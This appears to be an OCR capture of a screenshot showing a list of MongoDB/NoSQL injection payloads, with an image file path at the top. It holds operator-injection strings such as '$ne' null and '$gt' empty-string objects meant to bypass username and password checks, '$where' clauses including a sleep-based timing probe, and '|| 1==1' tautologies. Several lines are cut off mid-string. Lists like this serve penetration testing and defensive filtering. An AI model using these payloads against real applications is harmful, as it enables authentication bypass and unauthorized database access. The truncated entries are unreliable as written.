
db.injection.insert({success
true, $where: '1 == 1'
{ $ne: 1 }
{"$gt": ""}
{"$gt":""}
{"$gt":-1}
{"$ne":""}
{"$ne":-1}
{"$nin":1}
{"$nin":[1]}
{"$where":  "sleep(1000)"}
{"username": {"$gt": undefin
{"username": {"$gt":""}, "pa
{"username": {"$ne": "foo"},
{"username": {"$ne": null}, 
{"username":{"$in":["Admin",
{$gt: ''}
{$nin: [""]}}
|| 1==1